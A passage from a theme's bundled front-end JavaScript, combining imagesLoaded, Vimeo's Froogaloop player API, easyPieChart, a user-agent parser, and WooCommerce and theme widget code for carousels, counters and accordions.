                return new r(e, n);
            "string" == typeof e && (e = document.querySelectorAll(e)), this.elements = i(e), this.options = t({}, this.options), "function" == typeof n ? s = n : t(this.options, n), s && this.on("always", s), this.getImages(), o && (this.jqDeferred = new o.Deferred);
            var a = this;
            setTimeout(function () {
                a.check()
            })
        }
        function c(e) {
            this.img = e
        }
        r.prototype = new e, r.prototype.options = {}, r.prototype.getImages = function () {
            this.images = [];
            for (var e = 0, t = this.elements.length; t > e; e++) {
                var n = this.elements[e];
                "IMG" === n.nodeName && this.addImage(n);
                for (var i = n.querySelectorAll("img"), r = 0, o = i.length; o > r; r++) {
                    var s = i[r];
                    this.addImage(s)
                }
            }
        }, r.prototype.addImage = function (e) {
            var t = new c(e);
            this.images.push(t)
        }, r.prototype.check = function () {
            function e(e, r) {
                return t.options.debug && a && s.log("confirm", e, r), t.progress(e), n++, n === i && t.complete(), !0
            }
            var t = this, n = 0, i = this.images.length;
            if (this.hasAnyBroken = !1, !i)
                return this.complete(), void 0;
            for (var r = 0; i > r; r++) {
                var o = this.images[r];
                o.on("confirm", e), o.check()
            }
        }, r.prototype.progress = function (e) {
            this.hasAnyBroken = this.hasAnyBroken || !e.isLoaded;
            var t = this;
            setTimeout(function () {
                t.emit("progress", t, e), t.jqDeferred && t.jqDeferred.notify(t, e)
            })
        }, r.prototype.complete = function () {
            var e = this.hasAnyBroken ? "fail" : "done";
            this.isComplete = !0;
            var t = this;
            setTimeout(function () {
                if (t.emit(e, t), t.emit("always", t), t.jqDeferred) {
                    var n = t.hasAnyBroken ? "reject" : "resolve";
                    t.jqDeferred[n](t)
                }
            })
        }, o && (o.fn.imagesLoaded = function (e, t) {
            var n = new r(this, e, t);
            return n.jqDeferred.promise(o(this))
        });
        var f = {};
        return c.prototype = new e, c.prototype.check = function () {
            var e = f[this.img.src];
            if (e)
                return this.useCached(e), void 0;
            if (f[this.img.src] = this, this.img.complete && void 0 !== this.img.naturalWidth)
                return this.confirm(0 !== this.img.naturalWidth, "naturalWidth"), void 0;
            var t = this.proxyImage = new Image;
            n.bind(t, "load", this), n.bind(t, "error", this), t.src = this.img.src
        }, c.prototype.useCached = function (e) {
            if (e.isConfirmed)
                this.confirm(e.isLoaded, "cached was confirmed");
            else {
                var t = this;
                e.on("confirm", function (e) {
                    return t.confirm(e.isLoaded, "cache emitted confirmed"), !0
                })
            }
        }, c.prototype.confirm = function (e, t) {
            this.isConfirmed = !0, this.isLoaded = e, this.emit("confirm", this, t)
        }, c.prototype.handleEvent = function (e) {
            var t = "on" + e.type;
            this[t] && this[t](e)
        }, c.prototype.onload = function () {
            this.confirm(!0, "onload"), this.unbindProxyEvents()
        }, c.prototype.onerror = function () {
            this.confirm(!1, "onerror"), this.unbindProxyEvents()
        }, c.prototype.unbindProxyEvents = function () {
            n.unbind(this.proxyImage, "load", this), n.unbind(this.proxyImage, "error", this)
        }, r
    }
    var o = e.jQuery, s = e.console, a = s !== void 0, c = Object.prototype.toString;
    "function" == typeof define && define.amd ? define(["eventEmitter/EventEmitter", "eventie/eventie"], r) : e.imagesLoaded = r(e.EventEmitter, e.eventie)
}(window);

/*jshint undef: true */
/*global jQuery: true */


// Init style shamelessly stolen from jQuery http://jquery.com
var Froogaloop = (function () {
    // Define a local copy of Froogaloop
    function Froogaloop(iframe) {
        // The Froogaloop object is actually just the init constructor
        return new Froogaloop.fn.init(iframe);
    }

    var eventCallbacks = {},
            hasWindowEvent = false,
            isReady = false,
            slice = Array.prototype.slice,
            playerDomain = '';

    Froogaloop.fn = Froogaloop.prototype = {
        element: null,
        init: function (iframe) {
            if (typeof iframe === "string") {
                iframe = document.getElementById(iframe);
            }

            this.element = iframe;

            // Register message event listeners
            playerDomain = getDomainFromUrl(this.element.getAttribute('src'));

            return this;
        },
        /*
         * Calls a function to act upon the player.
         *
         * @param {string} method The name of the Javascript API method to call. Eg: 'play'.
         * @param {Array|Function} valueOrCallback params Array of parameters to pass when calling an API method
         *                                or callback function when the method returns a value.
         */
        api: function (method, valueOrCallback) {
            if (!this.element || !method) {
                return false;
            }

            var self = this,
                    element = self.element,
                    target_id = element.id !== '' ? element.id : null,
                    params = !isFunction(valueOrCallback) ? valueOrCallback : null,
                    callback = isFunction(valueOrCallback) ? valueOrCallback : null;

            // Store the callback for get functions
            if (callback) {
                storeCallback(method, callback, target_id);
            }

            postMessage(method, params, element);
            return self;
        },
        /*
         * Registers an event listener and a callback function that gets called when the event fires.
         *
         * @param eventName (String): Name of the event to listen for.
         * @param callback (Function): Function that should be called when the event fires.
         */
        addEvent: function (eventName, callback) {
            if (!this.element) {
                return false;
            }

            var self = this,
                    element = self.element,
                    target_id = element.id !== '' ? element.id : null;


            storeCallback(eventName, callback, target_id);

            // The ready event is not registered via postMessage. It fires regardless.
            if (eventName != 'ready') {
                postMessage('addEventListener', eventName, element);
            } else if (eventName == 'ready' && isReady) {
                callback.call(null, target_id);
            }

            return self;
        },
        /*
         * Unregisters an event listener that gets called when the event fires.
         *
         * @param eventName (String): Name of the event to stop listening for.
         */
        removeEvent: function (eventName) {
            if (!this.element) {
                return false;
            }

            var self = this,
                    element = self.element,
                    target_id = element.id !== '' ? element.id : null,
                    removed = removeCallback(eventName, target_id);

            // The ready event is not registered
            if (eventName != 'ready' && removed) {
                postMessage('removeEventListener', eventName, element);
            }
        }
    };

    /**
     * Handles posting a message to the parent window.
     *
     * @param method (String): name of the method to call inside the player. For api calls
     * this is the name of the api method (api_play or api_pause) while for events this method
     * is api_addEventListener.
     * @param params (Object or Array): List of parameters to submit to the method. Can be either
     * a single param or an array list of parameters.
     * @param target (HTMLElement): Target iframe to post the message to.
     */
    function postMessage(method, params, target) {
        if (!target.contentWindow.postMessage) {
            return false;
        }

        var url = target.getAttribute('src').split('?')[0],
                data = JSON.stringify({
                    method: method,
                    value: params
                });

        if (url.substr(0, 2) === '//') {
            url = window.location.protocol + url;
        }

        target.contentWindow.postMessage(data, url);
    }

    /**
     * Event that fires whenever the window receives a message from its parent
     * via window.postMessage.
     */
    function onMessageReceived(event) {
        var data, method;

        try {
            data = JSON.parse(event.data);
            method = data.event || data.method;
        } catch (e) {
            //fail silently... like a ninja!
        }

        if (method == 'ready' && !isReady) {
            isReady = true;
        }

        // Handles messages from moogaloop only
        if (event.origin != playerDomain) {
            return false;
        }

        var value = data.value,
                eventData = data.data,
                target_id = target_id === '' ? null : data.player_id,
                callback = getCallback(method, target_id),
                params = [];

        if (!callback) {
            return false;
        }

        if (value !== undefined) {
            params.push(value);
        }

        if (eventData) {
            params.push(eventData);
        }

        if (target_id) {
            params.push(target_id);
        }

        return params.length > 0 ? callback.apply(null, params) : callback.call();
    }


    /**
     * Stores submitted callbacks for each iframe being tracked and each
     * event for that iframe.
     *
     * @param eventName (String): Name of the event. Eg. api_onPlay
     * @param callback (Function): Function that should get executed when the
     * event is fired.
     * @param target_id (String) [Optional]: If handling more than one iframe then
     * it stores the different callbacks for different iframes based on the iframe's
     * id.
     */
    function storeCallback(eventName, callback, target_id) {
        if (target_id) {
            if (!eventCallbacks[target_id]) {
                eventCallbacks[target_id] = {};
            }
            eventCallbacks[target_id][eventName] = callback;
        } else {
            eventCallbacks[eventName] = callback;
        }
    }

    /**
     * Retrieves stored callbacks.
     */
    function getCallback(eventName, target_id) {
        if (target_id) {
            return eventCallbacks[target_id][eventName];
        } else {
            return eventCallbacks[eventName];
        }
    }

    function removeCallback(eventName, target_id) {
        if (target_id && eventCallbacks[target_id]) {
            if (!eventCallbacks[target_id][eventName]) {
                return false;
            }
            eventCallbacks[target_id][eventName] = null;
        } else {
            if (!eventCallbacks[eventName]) {
                return false;
            }
            eventCallbacks[eventName] = null;
        }

        return true;
    }

    /**
     * Returns a domain's root domain.
     * Eg. returns http://vimeo.com when http://vimeo.com/channels is sbumitted
     *
     * @param url (String): Url to test against.
     * @return url (String): Root domain of submitted url
     */
    function getDomainFromUrl(url) {
        if (url.substr(0, 2) === '//') {
            url = window.location.protocol + url;
        }

        var url_pieces = url.split('/'),
                domain_str = '';

        for (var i = 0, length = url_pieces.length; i < length; i++) {
            if (i < 3) {
                domain_str += url_pieces[i];
            } else {
                break;
            }
            if (i < 2) {
                domain_str += '/';
            }
        }

        return domain_str;
    }

    function isFunction(obj) {
        return !!(obj && obj.constructor && obj.call && obj.apply);
    }

    function isArray(obj) {
        return toString.call(obj) === '[object Array]';
    }

    // Give the init function the Froogaloop prototype for later instantiation
    Froogaloop.fn.init.prototype = Froogaloop.fn;

    // Listens for the message event.
    // W3C
    if (window.addEventListener) {
        window.addEventListener('message', onMessageReceived, false);
    }
    // IE
    else {
        window.attachEvent('onmessage', onMessageReceived);
    }

    // Expose froogaloop to the global object
    return (window.Froogaloop = window.$f = Froogaloop);

})();

/**!
 * easyPieChart
 * Lightweight plugin to render simple, animated and retina optimized pie charts
 *
 * @license Dual licensed under the MIT (http://www.opensource.org/licenses/mit-license.php) and GPL (http://www.opensource.org/licenses/gpl-license.php) licenses.
 * @author Robert Fleischmann <rendro87@gmail.com> (http://robert-fleischmann.de)
 * @version 2.1.3
 **/

(function (root, factory) {
    if (typeof exports === 'object') {
        module.exports = factory(require('jquery'));
    } else if (typeof define === 'function' && define.amd) {
        define('EasyPieChart', ['jquery'], factory);
    } else {
        factory(root.jQuery);
    }
}(this, function ($) {
    /**
     * Renderer to render the chart on a canvas object
     * @param {DOMElement} el      DOM element to host the canvas (root of the plugin)
     * @param {object}     options options object of the plugin
     */
    var CanvasRenderer = function (el, options) {
        var cachedBackground;
        var canvas = document.createElement('canvas');

        if (typeof (G_vmlCanvasManager) !== 'undefined') {
            G_vmlCanvasManager.initElement(canvas);
        }

        var ctx = canvas.getContext('2d');

        canvas.width = canvas.height = options.size;

        el.appendChild(canvas);

        // canvas on retina devices
        var scaleBy = 1;
        if (window.devicePixelRatio > 1) {
            scaleBy = window.devicePixelRatio;
            canvas.style.width = canvas.style.height = [options.size, 'px'].join('');
            canvas.width = canvas.height = options.size * scaleBy;
            ctx.scale(scaleBy, scaleBy);
        }

        // move 0,0 coordinates to the center
        ctx.translate(options.size / 2, options.size / 2);

        // rotate canvas -90deg
        ctx.rotate((-1 / 2 + options.rotate / 180) * Math.PI);

        var radius = (options.size - options.lineWidth) / 2;
        if (options.scaleColor && options.scaleLength) {
            radius -= options.scaleLength + 2; // 2 is the distance between scale and bar
        }

        // IE polyfill for Date
        Date.now = Date.now || function () {
            return +(new Date());
        };

        /**
         * Draw a circle around the center of the canvas
         * @param {strong} color     Valid CSS color string
         * @param {number} lineWidth Width of the line in px
         * @param {number} percent   Percentage to draw (float between -1 and 1)
         */
        var drawCircle = function (color, lineWidth, percent) {
            percent = Math.min(Math.max(-1, percent || 0), 1);
            var isNegative = percent <= 0 ? true : false;

            ctx.beginPath();
            ctx.arc(0, 0, radius, 0, Math.PI * 2 * percent, isNegative);

            ctx.strokeStyle = color;
            ctx.lineWidth = lineWidth;

            ctx.stroke();
        };

        /**
         * Draw the scale of the chart
         */
        var drawScale = function () {
            var offset;
            var length;
            var i = 24;

            ctx.lineWidth = 1;
            ctx.fillStyle = options.scaleColor;

            ctx.save();
            for (var i = 24; i > 0; --i) {
                if (i % 6 === 0) {
                    length = options.scaleLength;
                    offset = 0;
                } else {
                    length = options.scaleLength * .6;
                    offset = options.scaleLength - length;
                }
                ctx.fillRect(-options.size / 2 + offset, 0, length, 1);
                ctx.rotate(Math.PI / 12);
            }
            ctx.restore();
        };

        /**
         * Request animation frame wrapper with polyfill
         * @return {function} Request animation frame method or timeout fallback
         */
        var reqAnimationFrame = (function () {
            return  window.requestAnimationFrame ||
                    window.webkitRequestAnimationFrame ||
                    window.mozRequestAnimationFrame ||
                    function (callback) {
                        window.setTimeout(callback, 1000 / 60);
                    };
        }());

        /**
         * Draw the background of the plugin including the scale and the track
         */
        var drawBackground = function () {
            options.scaleColor && drawScale();
            options.trackColor && drawCircle(options.trackColor, options.lineWidth, 1);
        };

        /**
         * Clear the complete canvas
         */
        this.clear = function () {
            ctx.clearRect(options.size / -2, options.size / -2, options.size, options.size);
        };

        /**
         * Draw the complete chart
         * @param {number} percent Percent shown by the chart between -100 and 100
         */
        this.draw = function (percent) {
            // do we need to render a background
            if (!!options.scaleColor || !!options.trackColor) {
                // getImageData and putImageData are supported
                if (ctx.getImageData && ctx.putImageData) {
                    if (!cachedBackground) {
                        drawBackground();
                        cachedBackground = ctx.getImageData(0, 0, options.size * scaleBy, options.size * scaleBy);
                    } else {
                        ctx.putImageData(cachedBackground, 0, 0);
                    }
                } else {
                    this.clear();
                    drawBackground();
                }
            } else {
                this.clear();
            }

            ctx.lineCap = options.lineCap;

            // if barcolor is a function execute it and pass the percent as a value
            var color;
            if (typeof (options.barColor) === 'function') {
                color = options.barColor(percent);
            } else {
                color = options.barColor;
            }

            // draw bar
            drawCircle(color, options.lineWidth, percent / 100);
        }.bind(this);

        /**
         * Animate from some percent to some other percentage
         * @param {number} from Starting percentage
         * @param {number} to   Final percentage
         */
        this.animate = function (from, to) {
            var startTime = Date.now();
            options.onStart(from, to);
            var animation = function () {
                var process = Math.min(Date.now() - startTime, options.animate);
                var currentValue = options.easing(this, process, from, to - from, options.animate);
                this.draw(currentValue);
                options.onStep(from, to, currentValue);
                if (process >= options.animate) {
                    options.onStop(from, to);
                } else {
                    reqAnimationFrame(animation);
                }
            }.bind(this);

            reqAnimationFrame(animation);
        }.bind(this);
    };

    var EasyPieChart = function (el, opts) {
        var defaultOptions = {
            barColor: '#ef1e25',
            trackColor: '#f9f9f9',
            scaleColor: '#dfe0e0',
            scaleLength: 5,
            lineCap: 'round',
            lineWidth: 3,
            size: 110,
            rotate: 0,
            animate: 1000,
            easing: function (x, t, b, c, d) { // more can be found here: http://gsgd.co.uk/sandbox/jquery/easing/
                t = t / (d / 2);
                if (t < 1) {
                    return c / 2 * t * t + b;
                }
                return -c / 2 * ((--t) * (t - 2) - 1) + b;
            },
            onStart: function (from, to) {
                return;
            },
            onStep: function (from, to, currentValue) {
                return;
            },
            onStop: function (from, to) {
                return;
            }
        };

        // detect present renderer
        if (typeof (CanvasRenderer) !== 'undefined') {
            defaultOptions.renderer = CanvasRenderer;
        } else if (typeof (SVGRenderer) !== 'undefined') {
            defaultOptions.renderer = SVGRenderer;
        } else {
            throw new Error('Please load either the SVG- or the CanvasRenderer');
        }

        var options = {};
        var currentValue = 0;

        /**
         * Initialize the plugin by creating the options object and initialize rendering
         */
        var init = function () {
            this.el = el;
            this.options = options;

            // merge user options into default options
            for (var i in defaultOptions) {
                if (defaultOptions.hasOwnProperty(i)) {
                    options[i] = opts && typeof (opts[i]) !== 'undefined' ? opts[i] : defaultOptions[i];
                    if (typeof (options[i]) === 'function') {
                        options[i] = options[i].bind(this);
                    }
                }
            }

            // check for jQuery easing
            if (typeof (options.easing) === 'string' && typeof (jQuery) !== 'undefined' && jQuery.isFunction(jQuery.easing[options.easing])) {
                options.easing = jQuery.easing[options.easing];
            } else {
                options.easing = defaultOptions.easing;
            }

            // create renderer
            this.renderer = new options.renderer(el, options);

            // initial draw
            this.renderer.draw(currentValue);

            // initial update
            if (el.dataset && el.dataset.percent) {
                this.update(parseFloat(el.dataset.percent));
            } else if (el.getAttribute && el.getAttribute('data-percent')) {
                this.update(parseFloat(el.getAttribute('data-percent')));
            }
        }.bind(this);

        /**
         * Update the value of the chart
         * @param  {number} newValue Number between 0 and 100
         * @return {object}          Instance of the plugin for method chaining
         */
        this.update = function (newValue) {
            newValue = parseFloat(newValue);
            if (options.animate) {
                this.renderer.animate(currentValue, newValue);
            } else {
                this.renderer.draw(newValue);
            }
            currentValue = newValue;
            return this;
        }.bind(this);

        init();
    };

    $.fn.easyPieChart = function (options) {
        return this.each(function () {
            var instanceOptions;

            if (!$.data(this, 'easyPieChart')) {
                instanceOptions = $.extend({}, options, $(this).data());
                $.data(this, 'easyPieChart', new EasyPieChart(this, instanceOptions));
            }
        });
    };

}));

/**
 * WooCommerce Quanity buttons add-back
 */

jQuery(function ($) {
    if (typeof js_local_vars.woocommerce_23 !== 'undefined') {
        var $testProp = $('div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)').find('qty');
        if ($testProp && $testProp.prop('type') != 'date') {
            // Quantity buttons
            //$('div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)').addClass('buttons_added').append('<input type="button" value="+" class="plus" />').prepend('<input type="button" value="-" class="minus" />');

            // Target quantity inputs on product pages
            $('input.qty:not(.product-quantity input.qty)').each(function () {

                var min = parseFloat($(this).attr('min'));

                if (min && min > 0 && parseFloat($(this).val()) < min) {
                    $(this).val(min);
                }
            });

            $(document).on('click', '.plus, .minus', function () {

                // Get values
                var $qty = $(this).closest('.quantity').find('.qty'),
                        currentVal = parseFloat($qty.val()),
                        max = parseFloat($qty.attr('max')),
                        min = parseFloat($qty.attr('min')),
                        step = $qty.attr('step');

                // Format values
                if (!currentVal || currentVal === '' || currentVal === 'NaN')
                    currentVal = 0;
                if (max === '' || max === 'NaN')
                    max = '';
                if (min === '' || min === 'NaN')
                    min = 0;
                if (step === 'any' || step === '' || step === undefined || parseFloat(step) === 'NaN')
                    step = 1;

                // Change the value
                if ($(this).is('.plus')) {

                    if (max && (max == currentVal || currentVal > max)) {
                        $qty.val(max);
                    } else {
                        $qty.val(currentVal + parseFloat(step));
                    }

                } else {

                    if (min && (min == currentVal || currentVal < min)) {
                        $qty.val(min);
                    } else if (currentVal > 0) {
                        $qty.val(currentVal - parseFloat(step));
                    }

                }

                // Trigger change event
                $qty.trigger('change');
            });
        }
    }
});

// **********************  From custom_main.js  ****************************

/**
 * User agent
 * http://cssuseragent.org/
 */
var cssua = function (n, l, p) {
    var q = /\s*([\-\w ]+)[\s\/\:]([\d_]+\b(?:[\-\._\/]\w+)*)/, r = /([\w\-\.]+[\s\/][v]?[\d_]+\b(?:[\-\._\/]\w+)*)/g, s = /\b(?:(blackberry\w*|bb10)|(rim tablet os))(?:\/(\d+\.\d+(?:\.\w+)*))?/, t = /\bsilk-accelerated=true\b/, u = /\bfluidapp\b/, v = /(\bwindows\b|\bmacintosh\b|\blinux\b|\bunix\b)/, w = /(\bandroid\b|\bipad\b|\bipod\b|\bwindows phone\b|\bwpdesktop\b|\bxblwp7\b|\bzunewp7\b|\bwindows ce\b|\bblackberry\w*|\bbb10\b|\brim tablet os\b|\bmeego|\bwebos\b|\bpalm|\bsymbian|\bj2me\b|\bdocomo\b|\bpda\b|\bchtml\b|\bmidp\b|\bcldc\b|\w*?mobile\w*?|\w*?phone\w*?)/,
            x = /(\bxbox\b|\bplaystation\b|\bnintendo\s+\w+)/, k = {parse: function (b, d) {
                    var a = {};
                    d && (a.standalone = d);
                    b = ("" + b).toLowerCase();
                    if (!b)
                        return a;
                    for (var c, e, g = b.split(/[()]/), f = 0, k = g.length; f < k; f++)
                        if (f % 2) {
                            var m = g[f].split(";");
                            c = 0;
                            for (e = m.length; c < e; c++)
                                if (q.exec(m[c])) {
                                    var h = RegExp.$1.split(" ").join("_"), l = RegExp.$2;
                                    if (!a[h] || parseFloat(a[h]) < parseFloat(l))
                                        a[h] = l
                                }
                        } else if (m = g[f].match(r))
                            for (c = 0, e = m.length; c < e; c++)
                                h = m[c].split(/[\/\s]+/), h.length && "mozilla" !== h[0] && (a[h[0].split(" ").join("_")] = h.slice(1).join("-"));
                    w.exec(b) ? (a.mobile = RegExp.$1, s.exec(b) && (delete a[a.mobile], a.blackberry = a.version || RegExp.$3 || RegExp.$2 || RegExp.$1, RegExp.$1 ? a.mobile = "blackberry" : "0.0.1" === a.version && (a.blackberry = "7.1.0.0"))) : v.exec(b) ? a.desktop = RegExp.$1 : x.exec(b) && (a.game = RegExp.$1, c = a.game.split(" ").join("_"), a.version && !a[c] && (a[c] = a.version));
                    a.intel_mac_os_x ? (a.mac_os_x = a.intel_mac_os_x.split("_").join("."), delete a.intel_mac_os_x) : a.cpu_iphone_os ? (a.ios = a.cpu_iphone_os.split("_").join("."), delete a.cpu_iphone_os) : a.cpu_os ?
                            (a.ios = a.cpu_os.split("_").join("."), delete a.cpu_os) : "iphone" !== a.mobile || a.ios || (a.ios = "1");
                    a.opera && a.version ? (a.opera = a.version, delete a.blackberry) : t.exec(b) ? a.silk_accelerated = !0 : u.exec(b) && (a.fluidapp = a.version);
                    if (a.applewebkit)
                        a.webkit = a.applewebkit, delete a.applewebkit, a.opr && (a.opera = a.opr, delete a.opr, delete a.chrome), a.safari && (a.chrome || a.crios || a.opera || a.silk || a.fluidapp || a.phantomjs || a.mobile && !a.ios ? delete a.safari : a.safari = a.version && !a.rim_tablet_os ? a.version : {419: "2.0.4", 417: "2.0.3",
                            416: "2.0.2", 412: "2.0", 312: "1.3", 125: "1.2", 85: "1.0"}[parseInt(a.safari, 10)] || a.safari);
                    else if (a.msie || a.trident)
                        if (a.opera || (a.ie = a.msie || a.rv), delete a.msie, a.windows_phone_os)
                            a.windows_phone = a.windows_phone_os, delete a.windows_phone_os;
                        else {
                            if ("wpdesktop" === a.mobile || "xblwp7" === a.mobile || "zunewp7" === a.mobile)
                                a.mobile = "windows desktop", a.windows_phone = 9 > +a.ie ? "7.0" : 10 > +a.ie ? "7.5" : "8.0", delete a.windows_nt
                        }
                    else if (a.gecko || a.firefox)
                        a.gecko = a.rv;
                    a.rv && delete a.rv;
                    a.version && delete a.version;
                    return a
                },
                format: function (b) {
                    var d = "", a;
                    for (a in b)
                        if (a && b.hasOwnProperty(a)) {
                            var c = a, e = b[a], c = c.split(".").join("-"), g = " ua-" + c;
                            if ("string" === typeof e) {
                                for (var e = e.split(" ").join("_").split(".").join("-"), f = e.indexOf("-"); 0 < f; )
                                    g += " ua-" + c + "-" + e.substring(0, f), f = e.indexOf("-", f + 1);
                                g += " ua-" + c + "-" + e
                            }
                            d += g
                        }
                    return d
                }, encode: function (b) {
                    var d = "", a;
                    for (a in b)
                        a && b.hasOwnProperty(a) && (d && (d += "\x26"), d += encodeURIComponent(a) + "\x3d" + encodeURIComponent(b[a]));
                    return d
                }};
    k.userAgent = k.ua = k.parse(l, p);
    l = k.format(k.ua) +
            " js";
    n.className = n.className ? n.className.replace(/\bno-js\b/g, "") + l : l.substr(1);
    return k
}(document.documentElement, navigator.userAgent, navigator.standalone);

// **********************  Woocommerce  ****************************
var generateCarousel = function () {
    if (jQuery().carouFredSel) {
        jQuery('.es-carousel-wrapper').not('.t4p-woo-featured-products-slider').each(function () {
            jQuery(this).find('ul').carouFredSel({
                auto: false,
                prev: jQuery(this).find('.es-nav-prev'),
                next: jQuery(this).find('.es-nav-next'),
                width: '100%',
                height: 'variable',
                align: 'center',
                onCreate: function (data) {
                    jQuery(this).find('.image').css('visibility', 'visible');
                }
            });
        });
        jQuery('.t4p-woo-featured-products-slider').each(function () {
            var carousel = jQuery(this).find('ul');
            carousel.carouFredSel({
                auto: false,
                prev: jQuery(this).find('.es-nav-prev'),
                next: jQuery(this).find('.es-nav-next'),
                align: 'left',
                left: 0,
                width: '100%',
                height: 'variable',
                responsive: true,
                items: {
                    width: 280,
                    height: 'variable',
                    visible: {
                        min: 1,
                        max: 30
                    }
                },
                onCreate: function (data) {
                    jQuery(this).find('.image').css('visibility', 'visible');
                    jQuery(this).parent().css('overflow', '');
                }
            });
        });

        jQuery('.simple-products-slider-variable').each(function () {
            var carousel = jQuery(this).find('ul');
            carousel.carouFredSel({
                auto: false,
                prev: jQuery(this).find('.es-nav-prev'),
                next: jQuery(this).find('.es-nav-next'),
                width: '100%',
                height: 'variable',
                align: 'center'
            });
        });
    }
};

var calcTabsLayout = function (tab_selector) {
    jQuery(tab_selector).each(function () {
        var menuWidth = jQuery(this).parent().width();
        var menuItems = jQuery(this).find('li').length;
        var mod = menuWidth % menuItems;
        var itemWidth = (menuWidth - mod) / menuItems;
        var lastItemWidth = menuWidth - itemWidth * (menuItems - 1);
        jQuery(this).css({'width': menuWidth + 'px'});
        jQuery(this).find('li').css({'width': itemWidth + 'px'});

        jQuery(this).find('li:last').css({'width': lastItemWidth + 'px'}).addClass('no-border-right');
    });
};



(function (jQuery) {

    "use strict";

    // animate counter boxes
    jQuery.fn.t4p_box_counting = function () {
        var count_value = jQuery(this).data('value');
        var count_direction = jQuery(this).data('direction');

        if (count_direction == 'down') {
            jQuery(this).countTo({from: count_value, to: 0, refreshInterval: 10, speed: 1000});
        } else {
            jQuery(this).countTo({from: 0, to: count_value, refreshInterval: 10, speed: 1000});
        }
    };

    // animate counter circles
    jQuery.fn.t4p_draw_circles = function () {
        var circle = jQuery(this);
        var countdown = circle.children('.counter-circle').attr('data-countdown');
        var filledcolor = circle.children('.counter-circle').attr('data-filledcolor');
        var unfilledcolor = circle.children('.counter-circle').attr('data-unfilledcolor');
        var scale = circle.children('.counter-circle').attr('data-scale');
        var size = circle.children('.counter-circle').attr('data-size');
        var speed = circle.children('.counter-circle').attr('data-speed');
        var stroksize = circle.children('.counter-circle').attr('data-strokesize');

        var percentage = circle.children('.counter-circle').attr('data-percent');

        if (scale) {
            scale = jQuery('body').css('color');
        }

        if (countdown) {
            circle.children('.counter-circle').attr('data-percent', 100);

            circle.children('.counter-circle').easyPieChart({
                barColor: filledcolor,
                trackColor: unfilledcolor,
                scaleColor: scale,
                scaleLength: 5,
                lineCap: 'round',
                lineWidth: stroksize,
                size: size,
                rotate: 0,
                animate: {
                    duration: speed, enabled: true
                }
            });
            circle.children('.counter-circle').data('easyPieChart').enableAnimation();
            circle.children('.counter-circle').data('easyPieChart').update(percentage);
        } else {
            circle.children('.counter-circle').easyPieChart({
                barColor: filledcolor,
                trackColor: unfilledcolor,
                scaleColor: scale,
                scaleLength: 5,
                lineCap: 'round',
                lineWidth: stroksize,
                size: size,
                rotate: 0,
                animate: {
                    duration: speed, enabled: true
                }
            });
        }
    };

    // set flip boxes equal front/back height
    jQuery.fn.t4p_setup_flip_boxes = function () {
        var flip_box = jQuery(this);
        var outer_height, height, top_margin = 0;

        if (flip_box.find('.flip-box-front').outerHeight() > flip_box.find('.flip-box-back').outerHeight()) {
            outer_height = flip_box.find('.flip-box-front').outerHeight();
            height = flip_box.find('.flip-box-front').height();
            top_margin = (height - flip_box.find('.flip-box-back-inner').outerHeight()) / 2;

            flip_box.find('.flip-box-back').css('min-height', outer_height);
            flip_box.css('min-height', outer_height);
            flip_box.find('.flip-box-back-inner').css('margin-top', top_margin);
        } else {
            outer_height = flip_box.find('.flip-box-back').outerHeight();
            height = flip_box.find('.flip-box-back').height();
            top_margin = (height - flip_box.find('.flip-box-front-inner').outerHeight()) / 2;

            flip_box.find('.flip-box-front').css('min-height', outer_height);
            flip_box.css('min-height', outer_height);
            flip_box.find('.flip-box-front-inner').css('margin-top', top_margin);
        }
    };

    // animate progress bar
    jQuery.fn.t4p_draw_progress = function () {
        var progressbar = jQuery(this);
        if (jQuery('html').hasClass('lt-ie9')) {
            progressbar.css('visibility', 'visible');
            progressbar.each(function () {
                var percentage = progressbar.find('.t4p-progress').attr("aria-valuenow");
                progressbar.find('.t4p-progress').css('width', '0%');
                progressbar.find('.t4p-progress').animate({
                    width: percentage + '%'
                }, 'slow');
            });
        } else {
            progressbar.find('.t4p-progress').css("width", function () {
                return jQuery(this).attr("aria-valuenow") + "%";
            });
        }
    };

})(jQuery);

jQuery(window).load(function () {
    // Counters Box
    jQuery('.t4p-counter-box').not('.t4p-modal .t4p-counter-box').waypoint(function () {
        jQuery(this).find('.display-counter').each(function () {
            jQuery(this).t4p_box_counting();
        });
    }, {
        triggerOnce: true,
        offset: 'bottom-in-view'
    });

    jQuery('.t4p-modal .t4p-counter-box').each(function () {
        jQuery(this).appear(function () {
            jQuery(this).find('.display-counter').each(function () {
                jQuery(this).t4p_box_counting();
            });
        });
    });

    // Counter Circles
    jQuery('.counter-circle-wrapper').not('.t4p-modal .counter-circle-wrapper').waypoint(function () {
        jQuery(this).t4p_draw_circles();
    }, {
        triggerOnce: true,
        offset: 'bottom-in-view'
    });

    jQuery('.t4p-modal .counter-circle-wrapper').each(function () {
        jQuery(this).appear(function () {
            jQuery(this).t4p_draw_circles();
        });
    });

    // Flip Boxes
    jQuery('.flip-box-inner-wrapper').each(function () {
        jQuery(this).t4p_setup_flip_boxes();
    });

    // Progressbar
    jQuery('.t4p-progressbar').not('.t4p-modal .t4p-progressbar').waypoint(function () {
        jQuery(this).t4p_draw_progress();
    }, {
        triggerOnce: true,
        offset: 'bottom-in-view'
    });

    jQuery('.t4p-modal .t4p-progressbar').each(function () {
        jQuery(this).appear(function () {
            jQuery(this).t4p_draw_progress();
        });
    });

    // Testimonials
    function onAfter(curr, next, opts, fwd) {
        var $ht = jQuery(this).height();

        //set the container's height to that of the current slide
        jQuery(this).parent().css('height', $ht);
    }

    if (jQuery().cycle) {
        var reviews_cycle_args = {
            fx: 'fade',
            after: onAfter,
            delay: 0
        };

        if (js_local_vars.testimonials_speed) {
            reviews_cycle_args.timeout = parseInt(js_local_vars.testimonials_speed);
        }
        jQuery('.reviews').cycle(reviews_cycle_args);
    }

    // Toggles
    jQuery('.t4p-accordian .panel-title a').on('click', function () {
        if (jQuery(this).hasClass('active')) {
            jQuery(this).parents('.t4p-accordian ').find('.panel-title a').removeClass('active');
        } else {
            jQuery(this).parents('.t4p-accordian ').find('.panel-title a').removeClass('active');
            jQuery(this).addClass('active');

            jQuery(this).parents('.panel').find('.panel-body .shortcode-map').each(function () {
                jQuery("#" + this.id).goMap();
                marker = jQuery.goMap.markers[0];
                if (marker) {
                    info = jQuery.goMap.getInfo(marker);
                    jQuery.goMap.setInfo(marker, info);
                }
                var center = jQuery.goMap.getMap().getCenter();
                google.maps.event.trigger(jQuery.goMap.getMap(), 'resize');
                jQuery.goMap.getMap().setCenter(center);
            });
        }

        generateCarousel();

        if (jQuery('.portfolio').length) {
